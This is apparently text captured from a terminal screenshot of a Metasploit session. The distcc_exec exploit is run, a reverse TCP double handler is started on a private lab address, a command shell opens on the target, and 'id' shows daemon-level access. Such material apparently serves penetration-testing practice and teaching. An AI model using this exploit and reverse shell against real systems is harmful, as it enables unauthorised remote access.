 File Edit View Search Terminal Help
msf exploit(distcc_exec) > run
[*] Started reverse TCP double handler on 172.16.2.9:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo A4NgCgSdaEOc5DWW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command
not found\r\nA4NgCgSdaEOc5DWW\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (172.16.2.9:4444 -> 172.16.2.3:36563) at 2017
-10-27 12:36:20 -0700
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)